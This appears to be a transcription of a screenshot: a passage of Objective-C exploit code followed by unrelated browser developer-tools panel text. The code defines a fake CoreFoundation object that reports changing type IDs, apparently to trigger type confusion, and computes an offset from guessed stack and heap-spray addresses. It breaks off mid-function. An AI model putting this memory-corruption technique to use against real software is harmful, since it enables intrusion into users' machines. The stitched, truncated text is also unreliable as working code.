 114
115 @interface FakeCFObject : NSObject
116 {
117 int count;
118 }
119
120 - (id) init;
121 - (CFTypeID) _cfTypeID;
122 - (void) getObjects:(id)objs andKeys:(id)keys;
123 - (void) getObjects:(id)objs range:(id)r;
124 - (unsigned long) count;
125 @end
126
127 @implementation FakeCFObject
128 - (id)init {
129 self = [super init];
130 if (self) {
131 count = 0;
132 }
133 return self;
134 }
135
136 - (CFTypeID) _cfTypeID;
137 {
138 NSLog(@"called cfTypeID");
139 count++;
140
141 switch (count) {
142 case 1:
143 return CFStringGetTypeID();
144 default:
145 return CFArrayGetTypeID();
146 }
147 }
148
149 - (unsigned long) count;
150 {
151 NSLog(@"called count");
152 uint64_t rsp_guess = 0x700006000000;
153 uint64_t heap_spray_guess = 0x150505000;
154 uint64_t sub_rsp = rsp_guess - heap_spray_guess;
155 sub_rsp >>= 3;
156 sub_rsp |= (1ull<<63);
157 printf("count: 0x%016llx\n", sub_rsp);
Elements Console Sources Network Performance »
<tbody>
<tr>
<td class="gutter">…</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2">
<code class="csharp comments">/*</code>
</div>
<div class="line number2 index1 alt1">…</div>
<div class="line number3 index2 alt2">…</div>
<div class="line number4 index3 alt1">…</div>
… <div class="line number5 index4 alt2">…</div> == $0
<div class="line number6 index5 alt1">…</div>
<div class="line number7 index6 alt2">…</div>
<div class="line number8 index7 alt1">…</div>
<div class="line number9 index8 alt2">…</div>
<div class="line number10 index9 alt1">…</div>
<div class="line number11 index10 alt2">…</div>
<div class="line number12 index11 alt1">…</div>
<div class="line number13 index12 alt2">…</div>
<div class="line number14 index13 alt1">…</div>
<div class="line number15 index14 alt2">…</div>
<div class="line number16 index15 alt1">…</div>
<div class="line number17 index16 alt2">…</div>
<div class="line number18 index17 alt1">…</div>
… div div #highlighter_840049 table tbody tr td div div.line.number5.index4.alt2
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
.syntaxhighligh hightlight_style?1522120905:91
ter table td.code .line {
padding: 0 1em !important;
}
.syntaxhighligh hightlight_styl…1522120905:222
ter .line.alt2 {
background-color: #1b2426 !important;
}
.syntaxhighligh hightlight_style?1522120905:58
ter .line {
margin -
border -
padding -
- - 14 1110 × 15 14 - -
-
-
-
Filter Show all